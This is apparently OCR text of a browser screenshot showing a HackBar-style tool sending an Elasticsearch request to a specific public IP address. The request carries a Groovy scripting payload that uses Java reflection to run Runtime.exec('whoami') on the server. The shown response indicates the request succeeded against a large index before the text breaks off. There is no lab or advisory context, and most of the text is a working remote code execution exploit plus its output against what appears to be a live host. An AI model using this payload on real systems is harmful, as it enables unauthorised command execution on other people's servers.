 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://117.79.···search?pretty × Wappalyzer has been upg··· ×
117.79.131.110:9200/_search?prett Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://117.79.131.110:9200/_search?pretty
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance (java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName (\"java.lang.Runtime
\").getRuntime().exec(\" whoami \").getInputStream())).readLines()","lang": "groovy"}}}
{
"took" : 1035,
"timed_out" : false,
"_shards" : {
"total" : 58,
"successful" : 58,
"failed" : 0
},
"hits" : {
"total" : 49322994,
"max_score" : 1.0,
"hits" : [ {
"_index" : "_river",
"_type" : "similarity",
"_id" : "_meta",
"_score" : 1.0,
"fields" : {